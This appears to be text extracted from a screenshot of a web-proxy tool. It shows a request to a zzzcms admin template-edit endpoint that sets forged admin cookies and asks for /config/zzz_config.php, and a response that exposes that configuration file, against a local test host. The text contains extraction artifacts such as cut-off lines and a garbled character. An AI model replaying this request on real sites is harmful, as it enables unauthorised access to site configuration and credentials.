 Go
Cancel
<
>
Follow redirection
Target: 1
Request
Raw
Params
Headers
Hex
GET /admin155/?module=templateedit&type=/config/zzz_config.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/admin155/?datebackuplist
Cookie: PHPSESSID=58ebb86ae371bd1f65466b1b94f7a5f7; zzz_adminpass=1;
zzz_adminpath=0; zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
zzz_adminname=admin; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
id="contentform">
<input type="hidden" name="file" value="/config/zzz_config.ph
<div class="col-sm-12">
<div class="ibox-content">
<textarea name="filetext" id="CodeMirror" class="di
CodeMirror" ><?php
$conf=array(
//基础参数
'isinstall'=>'1',//网站安装状态（0为未安装，1为已安装）
'webmode'=>'1',//网站状态（0为关闭，1为运行）
'welcome'=>'您现在使用的是zzzcms开源建站系统，欢迎您对本系统提出宝贵的建议，请务必保
私自修改、出售等行为，本站保留法律追究的权利。',//网站状态（0为关闭，1为运行）
'showtime'=>'0',//显示执行时间
'iscode'=>'1',//开启验证码（1开启）
'isdel'=>'0',//内容和分类是否直接删除不进入回收站（1开启）
'tianqimark'=>'1',//后台是否显示天气（0关闭,1开启可关闭,2开启）
'bugmark'=>'0',//调试模式
'sitepath'=>'/',//网站总目录例如:/cms/
'adminpath'=>'admin155/',//网站后台总目录例如:admin_aspcms
'closeinfo'=>'很抱歉，升级维护中！,开通时间另行通知！电话：+86-010-88888888',//
��1为运行）
'prefix'=>'zzz_',//cookie,session，前缀，建议每个网站设不一样的
//静态缓存
'runmode'=>'0',//网站运行模式（0为动态，1为静态）
'htmldir'=>'',//静态生成路径（可为空，建议为a/）
'iscache'=>'0',//缓存模式（1开启）
'cachetime'=>'1',//单位小时，默认1小时
'siteext'=>'',//链接后缀（可以为空或.htm,.html,.php,.jsp）
//后台分页设置
'pagesize'=>'20',//默认分页数量
'sortsize'=>'300',//分类折叠数量
//数据库，支持mysql，sqlite，access，推荐使用mysql
'db'=>array(
'type'=>'mysql',//数据库类型
'showsql'=>'0',
'tablepre'=>'zzz_',